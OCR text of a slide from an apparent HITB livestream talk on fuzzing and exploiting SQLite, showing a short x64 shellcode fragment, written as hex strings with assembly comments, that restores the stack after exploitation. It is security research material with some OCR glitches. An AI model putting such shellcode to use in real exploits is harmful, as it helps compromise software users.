 HITB
Restore the Stack
shellcode += "498B21"; //MOV RSP, QWORD PTR [R9]
//shellcode += "4883EC28"; //SUB RSP, 0x28
//if something after exploit acts weird, try to modify this value...
shellcode += "4883EC20"; //SUB RSP, 0x20 (go beyond the sql
shellcode += "488B9424B8000000"; //MOV RDX, QWORD PTR[RSP + 0xb0 + 8
shellcode += "4831C0"; //XOR RAX, RAX, s
//shellcode += "4831F6"; //XOR R15, R15
shellcode += "C3"; //RET
Wenxiang Qian
Exploring And Exploiting The SQLite:
Finding More Bugs By Targeted Fuzzing
002
HITBLOCKDOWN
livestream